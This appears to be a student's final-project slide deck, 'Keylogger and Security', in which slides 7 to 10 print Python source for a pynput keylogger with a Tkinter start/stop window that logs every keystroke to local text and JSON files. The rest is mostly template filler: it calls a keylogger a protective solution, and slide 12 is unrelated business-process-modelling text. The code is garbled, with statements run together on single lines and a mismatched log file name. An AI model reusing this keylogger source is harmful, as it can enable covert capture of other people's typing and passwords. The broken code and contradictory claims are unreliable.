Slide 1


VASIM SUBAHANI S
Final Project
KEYLOGGER AND SECURITY

Slide 2

PROJECT TITLE
KEYLOGGER AND SECURITY

Slide 3
Agenda
Outline the problem statement and highlight the key challenges the project aims to address.
Provide a high-level project overview that summarizes the proposed solution.
Identify the target end users and explain how the solution caters to their specific needs.
Present the value proposition of your solution and explain how it offers a unique and compelling approach.
Discuss the technical modeling and design considerations behind the solution.
Showcase the expected results and key performance indicators that will demonstrate the success of the project.

Slide 4

PROBLEM STATEMENT
The problem statement outlines the key challenge or issue that the project aims to address. This sets the stage for understanding the project's purpose and the value it can provide.

Slide 5

PROJECT OVERVIEW
The project overview provides a high-level summary of the keylogger and security solution being developed. It outlines the key objectives, features, and benefits of the project.
Notes:
• The key focus of this project is to develop a comprehensive keylogger and security solution. • This solution will provide a range of features and capabilities to help protect users and their devices. • The main objectives are to outline the core features of the solution and explain the key benefits it can deliver. • I'll dive into each of these areas in more detail to give you a full understanding of what this solution can do. • This overview sets the stage for the rest of the presentation, where I'll go into the specifics of the solution's functionality and how it can help address security challenges.

Slide 6


WHO ARE THE END USERS?
The end users of this keylogger and security solution are individuals and organizations who need to monitor and secure their computer systems and networks. This includes businesses, government agencies, educational institutions, and personal computer users who want to protect their data and devices from unauthorized access, data breaches, and other cyber threats.

Slide 7
YOUR SOLUTION AND ITS VALUE PROPOSITION
import tkinter as tk
from tkinter import *
from pynput import keyboard import json
keys_used = [] flag = False keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)

Slide 8
YOUR SOLUTION AND ITS VALUE PROPOSITION
def on_press(key): global flag, keys_used, keys if flag == False: keys_used.append( {'Pressed': f'{key}'} ) flag = True if flag == True: keys_used.append({'Held': f'{key}'}) generate_json_file(keys_used)

Slide 9
YOUR SOLUTION AND ITS VALUE PROPOSITION
def on_release(key):
global flag, keys_used, keys keys_used.append( {'Released': f'{key}'} )
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener listener = keyboard.Listener(on_press=on_press,
on_release=on_release) listener.start() label.config(text="[+] Keylogger is
running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled') stop_button.config(state='normal')

Slide 10
YOUR SOLUTION AND ITS VALUE PROPOSITION
def stop_keylogger():
global listener listener.stop() label.config(text="Keylogger stopped.")
start_button.config(state='normal') stop_button.config(state='disabled')
root = Tk() root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.') label.config(anchor=CENTER) label.pack()
start_button = Button(root, text="Start", command=start_keylogger) start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled') stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()

Slide 11

THE WOW IN YOUR SOLUTION
Our innovative solution offers a unique approach to addressing keylogging threats and security challenges. By leveraging cutting-edge technology and a deep understanding of user behavior, we have developed a comprehensive solution that not only protects against these threats, but also provides a seamless and intuitive user experience.

Slide 12

MODELLING
Effective business process modelling is a critical step in understanding and optimizing organizational workflows. It allows us to visually represent the key steps, inputs, and outputs of a process, enabling better analysis, communication, and continuous improvement.
10 Powerful Techniques
By leveraging these modelling approaches, you'll be able to better align your processes with strategic objectives, reduce inefficiencies, and deliver superior value to your customers. Let's dive in and discover how these techniques can transform the way you think about and manage your business processes.
Flowcharts
BPMN
Value Stream Mapping
Swimlane Diagrams
Data Flow Diagrams
Process Maps
Event-Driven Process Chains
Gantt Charts
IDEF0
Root Cause Analysis

Slide 13

RESULTS

